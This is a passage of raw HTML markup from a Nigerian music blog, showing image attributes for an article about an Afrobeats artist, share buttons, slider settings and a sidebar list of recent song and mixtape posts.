data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0072" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?fit=576%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-33250" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?resize=169%2C300&#038;ssl=1" alt="" width="169" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?resize=576%2C1024&amp;ssl=1 576w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?w=720&amp;ssl=1 720w" sizes="auto, (max-width: 169px) 100vw, 169px" /> <img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33251" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0074/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?fit=720%2C1280&amp;ssl=1" data-orig-size="720,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0074" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?fit=576%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-33251" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?resize=169%2C300&#038;ssl=1" alt="" width="169" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?resize=576%2C1024&amp;ssl=1 576w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?w=720&amp;ssl=1 720w" sizes="auto, (max-width: 169px) 100vw, 169px" /></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33239"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33239"
				>
				<span id="sharing-twitter-33239" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33239"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33239"
				>
				<span id="sharing-facebook-33239" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33239&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/meet-susky-nigerias-rising-afrobeats-star\/&quot;,&quot;postId&quot;:33239,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry ft. BleazyBeatz &#038; MP Khalid &#8211; Kontrol</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Traditional Man &#8211; Na Mercedes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" 